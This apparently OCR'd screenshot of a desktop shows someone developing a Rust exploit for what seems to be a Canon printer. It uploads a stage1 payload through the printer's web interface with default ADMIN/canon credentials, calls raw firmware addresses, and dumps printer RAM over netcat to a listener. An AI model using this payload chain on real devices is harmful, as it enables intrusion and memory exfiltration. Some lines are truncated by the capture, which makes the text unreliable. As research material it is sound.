 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
98 extern fn(i32, *const u8, usize, i32) -> isize
99 >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
100 };
101
102 // Make sure all bytes were written
103 (res == buf.len() as isize).then_some(()).ok_or(())
104 }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110 if main().is_err() {
111 unsafe {
112 // We know that reading this should hard reboot the printer by
113 // crashing it.
114 core::ptr::read_volatile(0x4000_0000 as *const u32);
115 }
116 }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123 sock.send(&[0])?;
124
125 Ok(())
126 }
127
~
~
~
~
~
~
~
stage1/src/main.rs 123,15 Bot
39 let encoded: String =
40 stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42 .basic_auth("ADMIN", Some("canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
192.168.1.159/rui/app_data.cgi")
47,25 84%
n
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:15 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:00:59 [2.17MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:00:57 [2.22MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:34 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:31 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:13 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:33:19 [0.00 B/s] [<=> ]
pleb@gamey ~ $
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 268 Feb 15 13:42 stage1.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.18s
^C
pleb@gamey ~/canon/thrower $ ls -l
total 36
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 13:28 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 216 Feb 15 14:13 stage1.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ ls -l
total 36
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 13:28 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 216 Feb 15 14:13 stage1.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ cargo run